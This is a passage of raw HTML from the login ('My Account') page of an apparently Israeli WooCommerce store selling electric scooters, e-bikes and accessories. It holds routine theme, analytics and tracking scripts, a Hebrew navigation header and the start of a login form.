<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ofnocycle.co.il/wp-content/uploads/2024/11/xts-theme_settings_default-1730627551.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C600%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u05e1\u05d2\u05d5\u05e8","currentText":"\u05d4\u05d9\u05d5\u05dd","monthNames":["\u05d9\u05e0\u05d5\u05d0\u05e8","\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05d9\u05dc","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","\u05d3\u05e6\u05de\u05d1\u05e8"],"monthNamesShort":["\u05d9\u05e0\u05d5","\u05e4\u05d1\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0","\u05d9\u05d5\u05dc","\u05d0\u05d5\u05d2","\u05e1\u05e4\u05d8","\u05d0\u05d5\u05e7","\u05e0\u05d5\u05d1","\u05d3\u05e6\u05de"],"nextText":"\u05dc\u05e9\u05dc\u05d1 \u05d4\u05d1\u05d0","prevText":"\u05e7\u05d5\u05d3\u05dd","dayNames":["\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","\u05e9\u05d1\u05ea"],"dayNamesShort":["\u05d0","\u05d1","\u05d2","\u05d3","\u05d4","\u05d5","\u05e9"],"dayNamesMin":["\u05d0","\u05d1","\u05d2","\u05d3","\u05d4","\u05d5","\u05e9"],"dateFormat":"d \u05d1MM yy","firstDay":0,"isRTL":true});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/comax-erp/assets/comax.js?ver=312" id="comax-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings \u003E Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
//# sourceURL=print-invoices-packing-slip-labels-for-woocommerce_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.7.1" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR6TE0RC77U9GKN6JNJG","currency":"ILS","country":"IL","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://ofnocycle.co.il/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.4.4" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=9.4.4" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","root":"https://ofnocycle.co.il/wp-json/","nonce_wp_rest":"bc715d0c5d","nonce_ajax":"4c51a440a9"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=5.2.1" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/device.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://ofnocycle.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ofnocycle.co.il/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ofnocycle.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://ofnocycle.co.il/?p=12' />
<style>.product .images {position: relative;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.0 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"WebzillaAdmin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MV3J8XX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://ofnocycle.co.il/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin>
					            <script>
                window.flashyMetadata = {"platform": "WordPress","version": "2.0.8"};
                console.log("Flashy Init", flashyMetadata);
            </script>
			<script>'use strict'; (function (a, b, c) { if (!a.flashy) { a.flashy = function () { a.flashy.event && a.flashy.event(arguments), a.flashy.queue.push(arguments) }, a.flashy.queue = []; var d = document.getElementsByTagName('script')[0], e = document.createElement(b); e.src = c, e.async = !0, d.parentNode.insertBefore(e, d) } })(window, 'script', 'https://js.flashyapp.com/thunder.js'), flashy('init', 9893);</script>
			<script>
									flashy('PageView');
							</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-792519894":"eI7oCIiiws8YENbJ8_kC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Page | החשבון שלי","list_id":"page_%d7%94%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a9%d7%9c%d7%99","page_type":"page","currency":"ILS","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":12,"title":"החשבון שלי","type":"page","categories":[],"parent":{"id":0,"title":"החשבון שלי","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":12,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #000000;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #000000;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 150px !important; } }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    border-radius: 0px 25px 25px 0px;
}
.whb-top-bar .wd-header-text {
    font-size: 17px;
		font-weight: bold
}
.whb-top-bar i.fas.fa-phone-alt {
    margin: 0 5px;
}
.wd-nav-img, .mega-menu-list img {
  max-height: 40px;
}
.wd-nav {
  vertical-align: middle;
}
.woocommerce-product-attributes.shop_attributes {
  width: 320px;
}

.elementor-element-bc24aba{
	display: none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='widget-image-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
</head>

<body class="rtl wp-singular page-template-default page page-id-12 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MV3J8XX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_786688 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><strong style="color: #ffffff;">
שירות לקוחות: <a href="tel:0584750805">0584750805</a> | משלוחי אביזרים חינם מעל 189 שח | מבצע משלוחים חינם לקורקינט ZERO לכל הארץ! | עד 36 תשלומים בכ"א</strong></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-%d7%91%d7%a8-%d7%a2%d7%9c%d7%99%d7%95%d7%9f" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="woodmart-nav-link"><span class="nav-link-text">אודות</span></a></li>
<li id="menu-item-8902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="woodmart-nav-link"><span class="nav-link-text">צור קשר</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>שירות לקוחות:</strong> <a href="tel:0584750805">0584750805</a></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ofnocycle.co.il/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://ofnocycle.co.il/wp-content/uploads/2024/03/cycle-logos-brands-1.png" alt="OfnoCycle" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://ofnocycle.co.il/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="חיפוש מוצרים" value="" name="s" aria-label="חיפוש" title="חיפוש מוצרים" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ofnocycle.co.il/my-account/" title="החשבון שלי">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				כניסה / הרשמה			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="רשימת המשאלות שלי">
	<a href="https://ofnocycle.co.il/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				רשימת משאלות			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://ofnocycle.co.il/cart/" title="סל קניות">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">תפריט קטגוריות</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ofnocycle.co.il/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://ofnocycle.co.il/wp-content/uploads/2024/03/cycle-logos-brands-1.png" alt="OfnoCycle" style="max-width: 190px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://ofnocycle.co.il/cart/" title="סל קניות">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-8451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8451 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2021/09/0008421_-zero-10x-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קורקינטים חשמליים</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="76" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/cycles-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אופניים חשמליים</span></a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%a1%d7%93%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%92%d7%95%d7%a0%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="92" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/helmets-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קסדות ומיגונים</span></a></li>
<li id="menu-item-8448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="93" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/accessories-nav2.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אביזרים לקורקינטים ואופניים חשמליים</span></a></li>
<li id="menu-item-8935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c/" class="woodmart-nav-link"><img width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2023/05/-זירו-ZERO-LCD-scaled-e1683187859524-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">חלקי חילוף</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									החשבון שלי								</h1>

															
															<div class="breadcrumbs"><a href="https://ofnocycle.co.il/" rel="v:url" property="v:title">בית</a> &raquo; <span class="current">החשבון שלי</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-12" class="post-12 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="wd-registration-page wd-register-tabs">


<div class="row" id="customer_login">

	<div class="col-12 col-md-6 col-login">


		<h2 class="wd-login-title">התחברות</h2>

					<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://ofnocycle.co.il/my-account/?action=login" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">שם משתמש או כתובת אימייל&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">סיסמה&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
